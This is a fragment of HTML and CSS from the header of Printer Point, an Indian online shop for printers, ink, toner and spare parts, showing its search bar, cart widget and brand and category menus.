(max-width:480px){#intercom-launcher{bottom:38px!important;right:38px!important}.purchase-wrapper{right:90px;bottom:6px}}.page-heading,.breadcrumb-trail{background-image:url(https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_2x.jpg);margin-bottom:25px}.breadcrumb-trail .page-heading{background-color:transparent}@media only screen and (max-width:1230px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}.header-main-menu.et_element-top-level .menu{margin-right:-0px;margin-left:-0px}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="et_vc_shortcodes-custom-css">@media only screen and (max-width: 1199px) and (min-width: 769px) { div.et-md-no-bg { background-image: none !important; } }@media only screen and (max-width: 768px) and (min-width: 480px) { div.et-sm-no-bg { background-image: none !important; } }@media only screen and (max-width: 480px) {div.et-xs-no-bg { background-image: none !important; }}</style></head>
<body class="archive tax-pa_product-code term-hp-975xk term-31516 theme-xstore woocommerce woocommerce-page woocommerce-no-js et_cart-type-2 et_b_dt_header-not-overlap et_b_mob_header-not-overlap wide et-preloader-off et-catalog-off  et-secondary-menu-on et-secondary-visibility-on_hover et-old-browser prdctfltr-shop has-notificationx wpb-js-composer js-comp-ver-6.6.0 vc_responsive elementor-default elementor-kit-198457" data-mode="light">



<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper">
			<header id="header" class="site-header sticky"  data-type="sticky"><div class="header-wrapper">

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-8 et_col-xs-offset-0">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-90">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-90" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-FpM4H {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-FpM4H > div,
                .et_element.connect-block-element-FpM4H > form.cart,
                .et_element.connect-block-element-FpM4H > .price {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > div, 
                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-FpM4H align-items-center justify-content-start">
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

<span class="et_connect-block-sep"></span>
	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-top et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
	        <a href="https://printerpoint.co.in/checkout/" class=" flex flex-wrap full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.76 4.248c-0.096-0.096-0.24-0.24-0.504-0.24h-18.48l-0.48-2.4c-0.024-0.288-0.384-0.528-0.624-0.528h-2.952c-0.384 0-0.624 0.264-0.624 0.624s0.264 0.648 0.624 0.648h2.424l2.328 11.832c0.312 1.608 1.848 2.856 3.48 2.856h11.28c0.384 0 0.624-0.264 0.624-0.624s-0.264-0.624-0.624-0.624h-11.16c-0.696 0-1.344-0.312-1.704-0.816l14.064-1.92c0.264 0 0.528-0.24 0.528-0.528l1.968-7.824v-0.024c-0.024-0.048-0.024-0.288-0.168-0.432zM22.392 5.184l-1.608 6.696-14.064 1.824-1.704-8.52h17.376zM8.568 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM9.888 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.32-0.624-1.32-1.32 0.624-1.32 1.32-1.32 1.32 0.624 1.32 1.32zM18.36 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM19.704 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.344-0.6-1.344-1.32 0.624-1.32 1.32-1.32 1.344 0.624 1.344 1.32z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		        <div class="et-content">
			
							                    <div class="widget woocommerce widget_shopping_cart">
                        <div class="widget_shopping_cart_content">
                            <div class="woocommerce-mini-cart cart_list product_list_widget ">
								        <div class="woocommerce-mini-cart__empty-message empty">
            <p>No products in the cart.</p>
			                <a class="btn" href="https://printerpoint.co.in/shop/"><span>Return To Shop</span></a>
			        </div>
		                            </div>
                        </div>
                    </div>
							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://printerpoint.co.in/cart-2/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>0</bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://printerpoint.co.in/checkout/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
		            </div>
        </div>
    </div>
	
		</div>

</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper ">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-wltuk {
                    --connect-block-space: 10px;
                    margin: 0 -10px;
                }
                .et_element.connect-block-element-wltuk > div,
                .et_element.connect-block-element-wltuk > form.cart,
                .et_element.connect-block-element-wltuk > .price {
                    margin: 0 10px;
                }
                                    .et_element.connect-block-element-wltuk > .et_b_header-widget > div, 
                    .et_element.connect-block-element-wltuk > .et_b_header-widget > ul {
                        margin-left: 10px;
                        margin-right: 10px;
                    }
                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu > li > a {
                        margin: 0 10px                    }
/*                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 10px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-wltuk align-items-center justify-content-start">
 
<div class="et_element et_b_header-menu flex align-items-center header-secondary-menu  et_element-top-level" >
            <div class="secondary-menu-wrapper">
            <div class="secondary-title">
                <div class="secondary-menu-toggle">
                    <span class="et-icon et-burger"></span>
                </div>
                <span>Shop by Brand</span>
            </div>
			<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>        </div>
	</div>

<span class="et_connect-block-sep"></span>

<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-dots  justify-content-start et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-141447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-141447 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/" class="item-link"><i class="fa fa-home"></i>Home</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-6918 item-level-0 item-design-mega-menu columns-4"><a href="https://printerpoint.co.in/shop/" class="item-link"><i class="fa fa-shopping-cart"></i>Shop</a><span class="et_b_header-menu-sep align-self-center"></span>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-11434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11434 item-level-1"><a href="#" class="item-link type-img position-">Shop By Brand</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11439" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11439 item-level-2"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link type-img position-">Brother</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11438 item-level-2"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link type-img position-">Canon</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11436" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11436 item-level-2"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link type-img position-">Epson</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11437 item-level-2"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link type-img position-">HP</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11444" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11444 item-level-2"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link type-img position-">Konica Minolta</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11443 item-level-2"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link type-img position-">Kyocera</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11433" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11433 item-level-2"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link type-img position-">Max</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11440" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11440 item-level-2"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link type-img position-">Samsung</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18235" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-18235 item-level-2"><a href="https://printerpoint.co.in/shop/brand/vms/" class="item-link type-img position-">VMS</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11441" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11441 item-level-2"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link type-img position-">Xerox</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11467 item-level-1"><a href="#" class="item-link type-img position-">Printer Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-36511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36511 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/copier-spare-parts/" class="item-link type-img position-">Copier Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11470 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/dot-matrix-printer-spare/" class="item-link type-img position-">DotMatrix Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11468 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/inkjet-printer-spare/" class="item-link type-img position-">Inkjet Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11469 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/laser-printer-spare/" class="item-link type-img position-">Laser Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18695 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/plotter-spare-parts/" class="item-link type-img position-">Plotter Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19127 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/thermal-printer-spare/" class="item-link type-img position-">Thermal Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-163907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163907 item-level-2"><a href="https://printerpoint.co.in/3d-printer-parts/" class="item-link type-img position-">3D Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11450 item-level-1"><a href="https://printerpoint.co.in/product-category/printer-consumables/" class="item-link type-img position-">Printer Consumables</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451 item-level-2"><a href="https://printerpoint.co.in/product-category/ciss-tank/" class="item-link type-img position-">CISS Ink Tank</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11454 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cleaning-solutions-grease-kit-injet-laser-copier-plotter/" class="item-link type-img position-">Cleaning Solution<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11459 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/original-refill-inks/" class="item-link type-img position-">Original Ink<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11460 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-ink-cartridges/" class="item-link type-img position-">Original Ink Cartridge<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-38003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38003 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-toner-cartridge/" class="item-link type-img position-">Original Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456 item-level-2"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/compatible-refill-inks/" class="item-link type-img position-">Compatible Ink</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11455 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-recycle-ink-cartridge/" class="item-link type-img position-">Compatible Ink Cartridge</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-toner-cartridge/" class="item-link type-img position-">Compatible Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19338 item-level-2"><a href="https://printerpoint.co.in/product-category/toner-cartridge-powder-laser-copier/compatible-refill-toner-powder/" class="item-link type-img position-">Toner Powder</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11447 item-level-1"><a href="https://printerpoint.co.in/product-category/printers" class="item-link type-img position-">Printers</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-225709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225709 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/ink-printers/" class="item-link type-img position-">Inkjet Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225712 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/laser-printers/" class="item-link type-img position-">Laser Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225711 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/dot-matrix-printers/" class="item-link type-img position-">Dot Matrix Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-178816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-178816 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/printers/unboxed-printers/" class="item-link type-img position-">Unboxed Printers<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225707 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/label-printers/" class="item-link type-img position-">Label Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225708 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/pos-printers/" class="item-link type-img position-">POS Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225710 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/thermal-printers-printers/" class="item-link type-img position-">Thermal Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-25853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25853 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/order-track/" class="item-link"><i class="fa fa-truck"></i>Order Track</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-202986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202986 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/contact/" class="item-link"><i class="fa fa-envelope"></i>Contact</a><span class="et_b_header-menu-sep align-self-center"></span></li>
